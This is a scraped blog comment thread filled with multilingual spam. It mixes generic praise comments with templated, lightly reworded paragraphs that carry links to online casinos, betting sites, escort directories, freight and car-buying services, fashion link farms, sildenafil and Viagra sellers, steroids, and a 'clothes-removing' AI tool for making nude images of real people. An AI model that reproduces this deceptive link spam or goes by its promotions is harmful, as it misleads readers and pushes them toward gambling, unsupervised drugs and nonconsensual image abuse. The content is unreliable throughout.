In der App warten zusätzliche Bonusangebote auf dich, wobei du auch ohne Download jederzeit mit dem Smartphone oder Tablet online gehen kannst. Laut der Webseite sollte auch eine App für iOS verfügbar sein, jedoch konnten wir diese im App-Store nicht finden und ausprobieren. Mit der Suchfunktion kannst du außerdem deine Spielfavoriten finden. Es gibt ein großes Spielportfolio, sodass du immer wieder Abwechslung finden kannst. Damit stellst du sicher, dass du dich für einen Bonus qualifizierst und Echtgeld-Einsätze machen kannst. Die Punkte, die dir den entsprechenden Status einbringen, können im Profil zum jeweiligen Umrechnungskurs in Echtgeld umgewandelt werden. Entsprechend deinem Status kannst du einen wöchentlichen Cashback-Bonus erhalten.
References:
https://online-spielhallen.de/nine-casino-uk-150-150-freispiele-premium-gaming/
Грузоперевозки в Минске играет значимую роль в функционировании города.
Этот сектор поддерживает своевременную доставку продукции для организаций и частных клиентов.
Надёжная логистика помогает сокращать время ожидания и поддерживать эффективность бизнеса.
Многие предприятия Минска зависят от регулярных перевозок, чтобы выполнять свои обязательства.
Перевозка вещей из Минска в Москву
Логистические службы используют надёжный автопарк, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также поддерживают торговлю в столице, создавая надёжную систему оборота.
Для заказчиков важна оперативность доставки, что делает качественные перевозки важным фактором.
Таким образом, грузоперевозки в Минске остаются ключевым элементом инфраструктуры и играют значимую роль в повседневной жизни.
Hello There. I found your blog using msn. This is an extremely well written article. I’ll be sure to bookmark it and come back to read more of your useful information. Thanks for the post. I’ll certainly comeback.
This site can be a stroll-via for the entire information you wanted about this and didn’t know who to ask. Glimpse here, and you’ll positively uncover it.
Responsible play is crucial for maintaining a healthy approach to entertainment.
It helps players stay in control and prevents negative outcomes.
By defining boundaries, individuals can enjoy gaming safely without overextending themselves.
Recognizing one’s habits encourages better decisions during gameplay.
Reliable platforms often promote helpful options that assist users in staying disciplined.
Maintaining balance ensures that gaming remains a positive activity.
For many players, responsible play helps avoid fatigue while keeping the experience comfortable.
In the end, responsible behavior supports long-term well-being and keeps gaming healthy.
bitbetwin.cc
Hey very nice blog!! Man .. Excellent .. Superb .. I will bookmark your site and take the feeds additionally…I am happy to find so many helpful information here in the submit, we’d like work out more strategies in this regard, thanks for sharing. . . . . .
I am only commenting to make you know of the outstanding discovery my girl encountered going through your web site. She learned several issues, with the inclusion of what it’s like to possess an amazing coaching nature to let the rest easily learn a variety of complex subject matter. You actually exceeded visitors’ expectations. Thank you for imparting those helpful, healthy, educational not to mention easy thoughts on that topic to Sandra.
F*ckin’ tremendous issues here. I am very satisfied to peer your article. Thank you a lot and i’m taking a look ahead to touch you. Will you please drop me a mail?
I get pleasure from, lead to I found just what I was taking a look for. You have ended my four day lengthy hunt! God Bless you man. Have a great day. Bye
biggest escort directory Rio
Перевозка товаров по Минску играет важную роль в развитии столицы.
Этот сектор гарантирует своевременную доставку товаров для компаний и частных клиентов.
Слаженная логистика помогает сокращать время ожидания и поддерживать стабильность бизнеса.
Многие предприятия Минска опираются на стабильные доставки, чтобы обеспечивать клиентов.
Перевозка минитрактора
Современные компании используют разные виды транспорта, чтобы сохранять высокий уровень сервиса.
Регулярные грузоперевозки также способствуют развитию бизнеса в столице, создавая надёжную систему оборота.
Для жителей города важна точность доставки, что делает качественные перевозки приоритетом.
В итоге, грузоперевозки в Минске остаются основой городской логистики и поддерживают рабочий ритм столицы.
You actually make it seem so easy with your presentation but I to find this topic to be actually one thing which I believe I might by no means understand. It seems too complex and extremely broad for me. I’m having a look forward to your next submit, I will try to get the cling of it!
Very interesting info !Perfect just what I was searching for!
азино 777 официальный Хотите найти официальный сайт Азино 777? Мы поможем вам перейти на нужную страницу.
Предпенсионер льготы Льгота пенсионер – это широкий спектр мер социальной поддержки, предоставляемых гражданам, достигшим пенсионного возраста. Эти льготы могут включать скидки на оплату жилищно-коммунальных услуг, бесплатный проезд в общественном транспорте, налоговые вычеты, медицинское обслуживание, а также другие виды помощи, направленные на улучшение качества жизни пенсионеров. Перечень и размер льгот определяется законодательством на федеральном и региональном уровнях.
Услуга срочного выкупа авто становится всё популярнее среди владельцев транспортных средств.
Она позволяет быстро продать автомобиль без долгого ожидания.
Сделка обычно проходит в сжатые сроки.
Владельцам не нужно тратить время на показы.
Профильные организации часто работают с разными машинами.
Это особенно выгодно в ситуациях, когда важна скорость сделки.
Расчёт цены проводится оперативно, что позволяет быстро принять решение.
В итоге, срочный выкуп авто является эффективным способом для решения финансовых вопросов.
https://youslade.com/read-blog/247412
I couldn’t resist commenting
What’s Happening i’m new to this, I stumbled upon this I have discovered It absolutely helpful and it has helped me out loads. I am hoping to contribute & help other users like its aided me. Good job.
Нейросеть-раздеватор — это алгоритм искусственного интеллекта, которая обрабатывает визуальные данные.
Она опирается на обученные модели для изменения внешнего вида на снимках.
Функционирование подобных решений основана на выявлении визуальных особенностей.
Подобные нейросети привлекают внимание в контексте развития ИИ.
бесплатный раздеватор фото без регистрации
При этом важно учитывать границы допустимого и защиту личных данных.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что ИИ должен применяться законно.
В итоге, нейросеть-раздеватор является частью современного технологического ландшафта, который требует обсуждения.
Thanks for sharing your thoughts. I truly appreciate your efforts and I am waiting for your next write ups thank you once again.
888phl login
Нижний является значимым городом в Приволжском регионе.
Он расположен в месте соединения двух рек, что сыграло важную роль в развитии.
Этот город привлекает культурным наследием.
Архитектура города сочетает памятники прошлого и новые районы.
Нижний Новгород последние события
Здесь активно развивается бизнес-инфраструктура.
Ритм Нижнего Новгорода отличается разнообразием и множеством событий.
Нижний Новгород также является крупным логистическим центром.
Таким образом, Нижний Новгород остаётся привлекательным городом для жителей и гостей.
Valuable information. Fortunate me I found your website unintentionally, and I’m surprised why this twist of fate didn’t happened earlier! I bookmarked it.
888pcom.org
Нейросеть-раздеватор — это цифровая система на базе ИИ, которая обрабатывает визуальные данные.
Она опирается на обученные модели для изменения внешнего вида на снимках.
Принцип действия технологии основана на анализе контуров.
Подобные нейросети вызывают интерес в контексте быстрого прогресса алгоритмов.
ии который раздевает мужчин
При этом важно учитывать границы допустимого и защиту личных данных.
Работа с подобными инструментами требует ответственного подхода.
Многие эксперты подчёркивают, что технологии нуждаются в регулировании.
В итоге, нейросеть-раздеватор является одним из направлений развития нейросетей, который нуждается в внимательном отношении.
What’s up, after reading this remarkable paragraph i am too cheerful to share my knowledge here with friends.
зеркало Banda Casino
Keep this going please, great job!
официальный сайт leebet
Hey this is kinda of off topic but I was wanting to know if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding expertise so I wanted to get advice from someone with experience. Any help would be greatly appreciated!
сделать гражданство румынии
Really wonderful info can be found on blog.
Hi! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
I like this web site its a master peace ! Glad I discovered this on google .
What’s up it’s me, I am also visiting this web page regularly, this site is really nice and the users are really sharing pleasant thoughts.
https://school.alphaserver.in/?p=32242
Hi, its fastidious piece of writing about media print, we all know media is a great source of information.
escort in Madrid
Being well-dressed is essential for making a good impression.
It helps express personality and look polished.
Well-chosen clothes shapes first impressions.
In daily life, clothing can add confidence.
https://telegra.ph/Gucci-12-25-8
Thoughtful clothing choices support professional encounters.
It is important to consider personal preferences and suitability for the occasion.
Modern styles allow people to explore new ideas.
Overall, dressing stylishly positively impacts perception.
As I web-site possessor I believe the content material here is rattling magnificent , appreciate it for your hard work. You should keep it up forever! Good Luck.
Đăng ký tài khoản tại đây là bước đầu tiên để bạn có thể tham gia vào các trò chơi và dịch vụ cá cược trực tuyến hấp dẫn. link 188v Quy trình này vô cùng đơn giản, chỉ mất vài phút để hoàn tất. Dưới đây là hướng dẫn cụ thể để bạn có thể dễ dàng tạo tài khoản và bắt đầu trải nghiệm ngay. TONY12-26
Hi there colleagues, its fantastic piece of writing on the topic of cultureand fully explained, keep it up all the time.
бонус Banda Casino
Hey there are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create my own. Do you require any html coding expertise to make your own blog? Any help would be greatly appreciated!
вход RioBet Casino
здесь С нами процесс получения визы цифрового кочевника и адаптации в Испании станет простым и приятным. Забудьте о стрессе и неопределенности. Доверьтесь профессионалам, и вы сможете в полной мере насладиться всеми преимуществами жизни в этой прекрасной стране. Начните свой путь к новой жизни в Испании уже сегодня!
Следить за актуальными новостями важно в динамичной обстановке.
Это помогает разбираться в ситуации и принимать взвешенные решения.
Свежие данные позволяют оценивать риски.
https://dogovor-urist.ru/%D1%8E%D1%80%D0%B8%D0%B4%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BA%D0%BE%D0%BD%D1%81%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%86%D0%B8%D1%8F/23634-%D0%B2%D1%81%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8_%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D0%BE%D0%B9_%D1%81%D1%82%D0%BE%D0%BB%D0%B8%D1%86%D1%8B/
Понимание текущих событий способствует развитию критического мышления.
В профессиональной сфере это даёт возможность быть востребованным.
Таким образом, умение быть в курсе событий помогает уверенно чувствовать себя.
Оставаться информированным имеет большое значение в быстро меняющейся реальности.
Это помогает разбираться в ситуации и принимать взвешенные решения.
Свежие данные позволяют оценивать риски.
https://telegra.ph/Pitersk-12-29-2
Осведомлённость способствует расширению кругозора.
В профессиональной сфере это даёт возможность быть востребованным.
Таким образом, умение быть в курсе событий упрощает адаптацию.
Оставаться информированным важно в динамичной обстановке.
Это помогает лучше ориентироваться и делать осознанный выбор.
Свежие данные позволяют адаптироваться к изменениям.
https://www.mixcloud.com/harlequinbetty/
Информированность способствует развитию критического мышления.
В профессиональной сфере это даёт возможность быть востребованным.
В итоге, умение быть в курсе событий помогает уверенно чувствовать себя.
This is the right blog for anyone who hopes to find out about this topic. You realize so much its almost tough to argue with you (not that I actually will need to…HaHa). You definitely put a brand new spin on a subject that’s been written about for ages. Wonderful stuff, just wonderful!
регистрация RioBet
Сфера недропользования — это совокупность процессов, связанный с освоением природных ресурсов.
Оно включает поиск минерального сырья и их промышленное освоение.
Недропользование регулируется законодательством, направленными на охрану окружающей среды.
Грамотный подход в недропользовании помогает сохранять ресурсы.
общество экспертов России по недропользованию
Attractive section of content. I just stumbled upon your blog and in accession capital to assert that I get actually enjoyed account your blog posts. Anyway I will be subscribing to your feeds and even I achievement you access consistently quickly.
рейтинг лучших казино 2025
https://t.me/s/kazInO_s_MiNImAlNYM_DepOZiTOM/6
https://1wins34-tos.top
Today, I went to the beach front with my children. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is entirely off topic but I had to tell someone!
официальный сайт банда казино
https://t.me/s/minimalnii_deposit/114
We think about health more often than we realize.
Health today is discussed everywhere, but rarely explored deeply.
Much of this confusion comes from oversimplification.
Each signal, each change, is the body trying to communicate.
Balance isn’t a fixed point but a movement that requires noticing.
By observing, we begin to understand what our body truly needs.
In that connection, we find balance not through control, but through understanding.
This kind of understanding doesn’t come from strict rules.
If you want to feel more connected to your own body.
To notice what your body has been trying to tell you.
Learning through awareness, not repetition.
This journey leads to one simple truth — awareness changes everything.
What feels like intuition is often grounded in clear biological patterns.
Perhaps the best example of this balance can be seen in fildena professional 100mg.
Деятельность в области недропользования — это направление деятельности, связанный с освоением природных ресурсов.
Оно включает разведку природных ресурсов и их дальнейшую переработку.
Данная сфера регулируется нормативными актами, направленными на безопасность работ.
Ответственное ведение работ в недропользовании обеспечивает устойчивое развитие.
оэрн
What’s up to all, how is the whole thing, I think every one is getting more from this site, and your views are nice in favor of new viewers.
lk-broker.ru
Знакомство с новостными источниками играет важную роль в повседневной жизни.
Оно помогает следить за актуальными новостями и разбираться в текущих процессах.
Актуальные новости позволяют принимать взвешенные решения.
Чтение СМИ способствует повышению осознанности.
https://telegra.ph/Ekaterinburg-12-25
Несколько точек зрения помогают анализировать информацию.
В профессиональной сфере СМИ дают возможность следить за тенденциями.
Внимательное чтение новостей формирует информационную грамотность.
Таким образом, чтение СМИ делает человека более информированным.
Being well-dressed is essential for creating a positive impression.
A thoughtful appearance helps show personal taste.
Well-chosen outfits can boost confidence.
In everyday life, appearance often affects social interactions.
https://telegra.ph/Chanel-01-12-4
Balanced style choices make communication easier.
It is important to consider individual taste as well as the situation.
Fashion trends give people the chance to refresh their image.
In conclusion, dressing stylishly positively affects perception.
Saved as a favorite, I really like your blog!
Excellent goods from you, man. I have understand your stuff previous to and you’re just extremely magnificent. I really like what you have acquired here, certainly like what you’re stating and the way in which you say it. You make it enjoyable and you still care for to keep it smart. I can not wait to read much more from you. This is actually a tremendous site.
Thank you a lot for providing individuals with remarkably special possiblity to read from this website. It can be so beneficial and also stuffed with a lot of fun for me personally and my office friends to search your website not less than three times per week to learn the new things you have got. And of course, I’m also actually fulfilled with your impressive inspiring ideas you serve. Certain 2 points on this page are absolutely the most beneficial we have all had.
Петербург является крупным культурным центром России.
Город расположен на берегах Невы и обладает богатым прошлым.
Городской облик сочетает классические постройки и современные кварталы.
Санкт-Петербург славится театрами и разнообразием событий.
Исторический центр создают уникальный характер.
Туристы приезжают сюда в любое время года, чтобы познакомиться с культурой.
Город является важным экономическим центром.
Таким образом, Санкт-Петербург привлекает людей со всего мира.
https://www.udrpsearch.com/user/wixafaf511
I’ve been absent for some time, but now I remember why I used to love this website. Thank you, I will try and check back more frequently. How frequently you update your site?
Very interesting points you have noted, thankyou for putting up. “A big man is one who makes us feel bigger when we are with him.” by John C. Maxwell.
Умение стильно одеваться имеет большое значение в создании личного образа.
Одежда помогает подчеркнуть индивидуальность.
Современный образ положительно влияет на самооценку.
В повседневной жизни внешний вид часто формирует мнение окружающих.
https://rentry.co/m8ua72sq
Продуманный гардероб упрощают общение.
При выборе стиля важно учитывать личные предпочтения и обстановку.
Современные тенденции дают возможность экспериментировать.
В итоге, умение стильно одеваться делает образ завершённым.
Dressing stylishly is significant for creating a positive impression.
A thoughtful appearance helps show personal taste.
A neat look can boost confidence.
In everyday life, appearance often affects social interactions.
https://telegra.ph/Hermes-01-12-5
Carefully selected clothing make professional interactions smoother.
It is important to consider individual taste as well as the situation.
Current trends give people the chance to refresh their image.
In conclusion, dressing stylishly helps people feel confident.
A bag is an important accessory in everyday life.
It combines usefulness with style.
A good bag helps organize personal items.
At the same time, it can enhance a look.
https://www.provenexpert.com/en-us/johnfrendson/
Different designs allow people to express personal taste.
A carefully selected bag often reflects personal preferences.
High-quality materials and design contribute to long-term use.
In conclusion, a bag remains a valuable element of a modern wardrobe.
Современный стиль в одежде необходимо, потому что внешний вид формирует первое впечатление.
Одежда помогает показать вкус.
Стильный образ повышает уверенность и положительно влияет на настроении.
Актуальная одежда делают человека более привлекательным.
https://www.elephantjournal.com/profile/lepodiumkz/
В деловой и социальной среде внешний вид играет важную роль.
Мода позволяет соответствовать обстановке.
Кроме того, стильная одежда помогает чувствовать комфорт.
В результате, умение модно одеваться становится важной частью самовыражения.
Продуманный внешний вид имеет большое значение в создании образа.
Она помогает выразить характер и выглядеть гармонично.
Грамотно подобранный образ создаёт первое впечатление окружающих.
В повседневной жизни одежда может повышать самооценку.
https://graph.org/Saint-Laurent-01-12
Хорошо подобранная одежда облегчает деловые контакты.
При выборе вещей важно учитывать индивидуальные особенности и уместность ситуации.
Мода дают возможность обновлять образ.
В итоге, умение стильно одеваться положительно влияет на самоощущение.
Mechanical watches will always remain relevant despite the growth of digital technology.
They represent fine engineering built on precision.
Unlike electronic alternatives, mechanical watches rely on complex mechanisms.
Timepiece lovers value them for their long-standing tradition.
https://sites.google.com/view/rolex-rainbow/rainbow
High-quality mechanical watches are often made using durable metals.
Their classic aesthetics allows them to transcend trends.
Beyond telling time, these watches serve as symbols of taste.
As a result, mechanical watches continue to appeal to new generations.
Умение стильно одеваться играет важную роль в создании образа.
Она помогает выразить характер и чувствовать себя увереннее.
Грамотно подобранный образ создаёт первое впечатление окружающих.
В повседневной жизни одежда может помогать собранности.
https://rentry.co/2sw22d9d
Хорошо подобранная одежда облегчает социальные взаимодействия.
При выборе вещей важно учитывать личные предпочтения и обстановку.
Мода дают возможность экспериментировать.
Таким образом, умение стильно одеваться помогает чувствовать себя увереннее.
Athletic shoes have become extremely popular in recent years due to their comfort.
They blend practicality with contemporary aesthetics.
Many people choose sneakers because they are easy to wear every day.
Fashion brands have made sneakers a key element of modern wardrobes.
https://420dc.xyz/read-blog/12129
In addition, sneakers easily match different outfits.
Their popularity is also driven by active lifestyles.
High-quality sneakers offer reliable performance and support for the feet.
As a result, sneakers have become a go-to option for people of all ages.
Dressing stylishly plays an important role in modern society.
The way a person dresses often creates a first impression.
Stylish clothing can boost confidence and help people feel at ease.
A well-chosen outfit also expresses personality and individual taste.
https://infobidz.fun/read-blog/17759
In professional settings, style may impact how others view a person.
Fashionable clothing does not always mean expensive items, but rather thoughtful choices.
When people dress well, they often act more assured.
Overall, dressing stylishly helps create a strong appearance in different situations.
I like what you guys are up also. Such intelligent work and reporting! Keep up the superb works guys I’ve incorporated you guys to my blogroll. I think it’ll improve the value of my website :).
What’s up, its good post regarding media print, we all know media is a fantastic source of data.
swap BTC to DOGE instantly
Attractive section of content. I just stumbled upon your web site and in accession capital to assert that I acquire actually enjoyed account your blog posts. Any way I’ll be subscribing to your feeds and even I achievement you access consistently rapidly.
byueuropaviagraonline
Health guidance is easier to find than ever.Clarity is often missing despite abundance.Much of this information is simplified for broad audiences.Subtle factors are rarely addressed.Subtle changes are easily missed or misread.The difficulty lies elsewhere.Responses are inherently individualized.Insight grows gradually.Awareness supports meaningful interpretation.Context transforms data into understanding.Extended discussion allows ideas to unfold naturally.Conversation replaces directive instruction.Questions are explored, not rushed.It aligns with thoughtful health decision-making.For those interested in nuanced discussion.To explore this discussion further, discover more about chronic diseases list.
Virtual number rental offers a practical solution for modern communication needs.
It enables people to handle calls without using a physical SIM card.
Such a service is commonly chosen for account verification.
Renting a virtual number helps protect personal privacy.
https://pitchengine.com/gratesbb/2021/08/05/we-want-you-for-hottelecom/002517741760271047465
The process is simple and usually requires minimal time.
Virtual numbers are suitable across various online tools.
This solution offers flexibility for both temporary and extended tasks.
Overall, virtual number rental is highly valued among users worldwide.
Wow, wonderful blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your site is great, as well as the content!
казино рио бет
I blog often and I really appreciate your information. The article has really peaked my interest. I’m going to take a note of your website and keep checking for new details about once a week. I opted in for your Feed as well.
http://kimhungimex.com/identifier-lorigine-de-la-panne-iron-tv-pro/
Thanks for every other fantastic post. Where else could anybody get that type of info in such an ideal means of writing? I’ve a presentation next week, and I am on the look for such info.
официальный сайт Banda Casino
Avia Masters de BGaming es un juego crash con RTP del 97% donde apuestas desde 0,10€ hasta 1.000€, controlas la velocidad de vuelo de un avion que recoge multiplicadores (hasta x250) mientras evita cohetes que reducen ganancias a la mitad, con el objetivo de aterrizar exitosamente en un portaaviones para cobrar el premio acumulado
https://share.google/hKijddWTL5ZqA3pgh
We notice health more than we think, even when we don’t name it.
With so much information, the meaning often gets diluted.
What should be individual is presented as “one-size-fits-all”.
Real progress begins when we stop forcing outcomes and start listening.
Balance isn’t a destination—it’s a living adjustment that requires noticing.
Time and patience turn confusion into clarity.
Simple acts—eating, walking, breathing—turn into points of connection.
It’s built through curiosity and steady practice.
When curiosity feels truer than constant pressure.
To see health grow through presence and consistency.
Learning through awareness, not endless repetition.
By slowing down, we notice patterns no quick fix can reveal.
What feels like intuition often rests on real biological patterns.
Much of what we’ve discussed comes together when we examine grapefruit interaction sildenafil.
La esencia principal de AviaMasters es su mecГЎnica de vuelo dinГЎmico. No como en muchos crash games, aquГ mГЎs allГЎ de mirar, sino que tambiГ©n sientes la adrenalina constante de cada elecciГіn.
play avia masters
Reputation management is the strategic practice of influencing public perceptions of a company or individual.
It involves actively monitoring what is being discussed about you online.
The goal is to promote positive information and address any damaging feedback or criticism.
This frequently includes responding to customer reviews on various websites.
https://teletype.in/@maxbezel/RBkWU0YAgXU
A key component is optimizing search engine results for associated queries.
Effective reputation management helps build credibility and safeguard a strong digital image.
Ultimately, it is an essential practice for any modern organization or professional.
This is my first time pay a visit at here and i am in fact impressed to read everthing at single place.
byueuropaviagraonline
Looking stylish creates a strong first impression.
A outfit speaks volumes before you even say a word.
This boosts your personal confidence and mindset significantly.
Your polished appearance conveys professionalism in the workplace.
https://a4.megakazan.ru/6Aw2COMgaBX/
Stylish choices allow you to showcase your unique identity.
People often perceive well-dressed people as more capable and reliable.
Ultimately, putting effort in your wardrobe is an investment in your personal brand.
Looking well creates a positive first impression.
A attire communicates volumes before you actually speak a word.
This boosts your own self-esteem and mindset significantly.
Your polished look signals professionalism in the office.
https://links.hypebeasts.ru/zwxRD9HA/
Stylish choices let you to express your individual identity.
Others often perceive stylish individuals as more capable and reliable.
Therefore, investing in your style is an investment in yourself.
Looking stylish creates a strong first impression.
A attire communicates volumes before you even say a single word.
This boosts your own self-esteem and mood noticeably.
Your polished look conveys professionalism in the workplace.
https://bookmarks.chenews.ru/rIv0VSy/
Stylish choices allow you to express your individual identity.
Others often perceive stylish people as more successful and reliable.
Ultimately, investing in your style is an investment in your personal brand.
Looking well projects a strong first impression.
A outfit communicates volumes before a person even say a word.
This enhances your own confidence and mood significantly.
Your polished look signals professionalism in the office.
https://s4.superlooks.ru/mx96z7lwxZ/
Fashionable choices let you to showcase your unique personality.
Others often judge stylish people as more capable and trustworthy.
Ultimately, putting effort in your style is an valuable step in yourself.
Опрятный вид создает сильное впечатление о вас.
Он работает на восприятие вас коллегами мгновенно.
Хорошее самочувствие в своем луке повышает личную самооценку.
Он подчеркивает ваш уровень профессионализма и внимание к мелочам.
https://links.gucci1.ru/redirect.php?id=sIMEh2f6Upap
Через гардероб вы можете проявить свою личность и стиль.
Окружающие часто воспринимают стильных индивидов как более успешных.
Поэтому, вложения в собственный стиль — это вклад в ваше будущее.
Looking well creates a strong first impression.
A attire communicates volumes before you actually say a single word.
It enhances your own self-esteem and mindset noticeably.
Your polished look signals professionalism in the office.
https://b6.hypebeasts.ru/myfaapgcb6f/
Fashionable choices let you to express your individual identity.
People often perceive well-dressed people as more capable and reliable.
Therefore, putting effort in your style is an valuable step in your personal brand.
Way cool, some valid points! I appreciate you making this article available, the rest of the site is also high quality. Have a fun.
Опрятный вид формирует первое мнение о вас.
Ваш образ влияет на оценку вас коллегами мгновенно.
Уверенность в подобранном луке повышает вашу самооценку.
Этот подход подчеркивает ваш уровень ответственности и уважение к деталям.
https://c.balenciager.ru/zsRnjucA/
Посредством одежду вы можете выразить свою личность и вкус.
Окружающие часто воспринимают опрятных людей как более компетентных.
Следовательно, вложения в свой стиль — это инвестиции в свое будущее.
Dressing well projects a positive first impression.
A outfit communicates volumes before a person even speak a single word.
It boosts your own self-esteem and mood significantly.
Your put-together look conveys competence in the workplace.
https://z3.sochidaily.ru/jofTbk4tnP/
Stylish choices let you to express your unique personality.
People often perceive well-dressed individuals as more capable and reliable.
Ultimately, investing in your style is an investment in yourself.
Dressing stylish projects a strong first impression.
Your outfit communicates volumes before a person even speak a word.
This enhances your own self-esteem and mood noticeably.
Your polished appearance signals competence in the workplace.
https://s8.superlooks.ru/aPofKxRU/
Fashionable clothing let you to express your unique personality.
People often perceive well-dressed individuals as more successful and trustworthy.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Looking stylish creates a strong first impression.
Your attire speaks volumes before a person actually speak a word.
This enhances your own self-esteem and mindset noticeably.
A polished look conveys professionalism in the office.
https://s4.superlooks.ru/6z6rQBq8FCS/
Fashionable choices let you to showcase your unique identity.
People often judge stylish individuals as more successful and reliable.
Ultimately, investing in your wardrobe is an valuable step in your personal brand.
Dressing stylish projects a positive first impression.
Your attire speaks loudly before you even speak a single word.
This enhances your own confidence and mood noticeably.
A polished appearance signals competence in the office.
https://a2.gucci1.ru/TUAooU/
Fashionable choices allow you to showcase your individual personality.
People often judge well-dressed individuals as more capable and trustworthy.
Ultimately, putting effort in your style is an investment in yourself.
Looking stylish projects a strong first impression.
Your outfit communicates volumes before you actually say a single word.
This enhances your personal confidence and mood noticeably.
A polished appearance conveys professionalism in the office.
https://n5.vladtoday.ru/pOeguLV/
Fashionable choices allow you to express your individual identity.
People often perceive well-dressed people as more capable and trustworthy.
Therefore, putting effort in your style is an valuable step in your personal brand.
Dressing stylish creates a strong first impression.
Your outfit speaks loudly before a person even speak a single word.
This boosts your own self-esteem and mindset noticeably.
Your polished appearance signals professionalism in the office.
https://r1.balmain1.ru/fGsUqENVbg/
Stylish clothing let you to showcase your unique identity.
Others often perceive stylish individuals as more successful and trustworthy.
Ultimately, investing in your style is an valuable step in your personal brand.
Dressing stylish creates a positive first impression.
Your outfit communicates volumes before you actually speak a word.
This boosts your own self-esteem and mood significantly.
Your polished look conveys professionalism in the office.
https://news.gucci1.ru/sila-dnk-novye-zhenskie-aromaty-versace-2026/
Fashionable clothing allow you to showcase your individual identity.
People often perceive stylish people as more successful and reliable.
Therefore, putting effort in your wardrobe is an valuable step in your personal brand.
Оперативный скупка авто становится всё очень востребованной услугой.
Данный сервис дает шанс владельцу моментально обрести деньги за автомобиль.
Автовладельцев подкупает отсутствие времени на долгие переговоры с покупателями.
Компании оценивают авто на выезде и называют реальную стоимость.
Такой метод освобождает от хлопот с оформлением и гарантирует безопасность сделки.
https://www.ganjingworld.com/post/1ibck4n00j83oYkCqmuEluPLW1ks1c
Health advice is widely shared, widely consumed, and rarely far away from a search bar, yet availability does not automatically bring clarity. Frequently, precision is traded for convenience, and subtle variables are left unspoken. As a result, body signals become harder to interpret, not because people do not care. Biology responds differently from person to person, and longer observation adds the context that quick tips cannot provide. A thoughtful format can organize complexity without flattening it, because audio encourages slower, more attentive listening. Rather than handing out universal rules, we can compare scenarios and variables, so understanding comes first and speed comes second. If you are looking for a clearer way to think about health topics, then it makes sense to take a closer look at sildenafil renal impairment dosing
6643pv
The website features a wealth of useful information.
You can locate detailed posts on various topics.
All resources is laid out in a clear manner.
This makes it a go-to place for anyone wanting answers.
http://www.gladaankan.com
This resource contains a great deal of useful content.
Visitors can access comprehensive articles on diverse areas.
All information is organized in a simple way.
This makes it a go-to place for anyone seeking answers.
https://gladaankan.com/
px4aaw
Dressing stylish projects a strong first impression.
Your attire speaks volumes before you actually say a word.
This boosts your personal confidence and mood significantly.
A put-together appearance signals professionalism in the office.
https://links.mvmedia.ru/59V3Vs9N4TaL/
Fashionable choices let you to express your individual personality.
People often judge well-dressed people as more successful and trustworthy.
Therefore, putting effort in your wardrobe is an investment in your personal brand.
Looking stylish creates a positive first impression.
Your outfit communicates loudly before a person even speak a word.
It enhances your personal confidence and mood noticeably.
A polished appearance conveys professionalism in the workplace.
https://links.irkpress.ru/ooRrYVgUfp7a/
Fashionable choices let you to express your individual personality.
Others often judge stylish people as more successful and trustworthy.
Therefore, investing in your style is an valuable step in yourself.
Стильный внешний вид создает первое мнение о вас.
Он работает на оценку вас коллегами сразу.
Уверенность в своем луке повышает личную самооценку.
Этот подход демонстрирует ваш уровень ответственности и внимание к деталям.
https://n6.sneakero.ru/s0P0xIq8RAy9/
Через гардероб вы имеете шанс проявить свою индивидуальность и вкус.
Люди неосознанно воспринимают опрятных людей как более успешных.
Поэтому, вложения в свой стиль — это вклад в свое будущее.
Dressing stylish projects a positive first impression.
Your outfit communicates loudly before a person even say a single word.
It enhances your own confidence and mood significantly.
A put-together look signals competence in the office.
https://blog.mvmedia.ru/sotrudnichestvo-gevril-s-izvestnymi-dizaynerami-4616083/
Stylish clothing allow you to express your unique identity.
People often perceive stylish people as more capable and trustworthy.
Ultimately, putting effort in your style is an investment in your personal brand.
Hello! I realize this is somewhat off-topic however I had to ask. Does managing a well-established website such as yours require a large amount of work? I am completely new to blogging but I do write in my diary every day. I’d like to start a blog so I will be able to share my own experience and thoughts online. Please let me know if you have any recommendations or tips for brand new aspiring blog owners. Thankyou!
https://share.google/YrSalJkz5gyFyqF6g
Explore detailed insights on satin nickel wall clocks at TOPCLOCKS, including features, comparisons, and expert recommendations for smarter buying decisions.
I am extremely inspired together with your writing skills as smartly as with the structure to your blog. Is this a paid theme or did you customize it yourself? Either way stay up the excellent high quality writing, it’s uncommon to peer a nice weblog like this one these days..
hello there and thank you for your information – I have definitely picked up something new from right here. I did however expertise several technical issues using this web site, as I experienced to reload the web site a lot of times previous to I could get it to load correctly. I had been wondering if your web hosting is OK? Not that I’m complaining, but slow loading instances times will often affect your placement in google and can damage your high-quality score if advertising and marketing with Adwords. Well I’m adding this RSS to my email and could look out for a lot more of your respective exciting content. Ensure that you update this again very soon..
arnold schwarzenegger steroids
References:
https://graph.org/engrais-engrais-croissance-Produit-chimique-additif-engrais-03-03
Sorry for the side note, but I wanted to add this here. Health quietly influences how a normal day feels, and it can affect clarity, stamina, and emotional steadiness. The issue is the sheer amount of health content people now see, and visibility does not equal comprehension. A lot of confusion begins when details are cut away, so shortcuts begin to crowd out real nuance. That is usually where things get messy, because personal context changes the meaning of advice. That is when the first signs usually appear, through tiredness, mental fog, appetite changes, or unease. That is why pattern recognition matters more than impulse, reading the pattern before jumping to conclusions, so that change is grounded in context. That is where a proper health intro becomes useful, because it keeps the focus on understanding instead of oversimplifying. So if you are interested in a more informed perspective, a useful topic to explore next is silagra dosing in older adults.
online games for mac
References:
https://anirstyle.com/white-and-black-moroccan-pillow/
Helpful information. Lucky me I discovered your site by accident, and I’m surprised why this accident didn’t came about in advance! I bookmarked it.
https://hotel.prospectuso.com/how-to-set-out-along-with-your-fresh-favorite-4128590181772491629
Awesome! Its in fact awesome paragraph, I have got much clear idea about from this article.
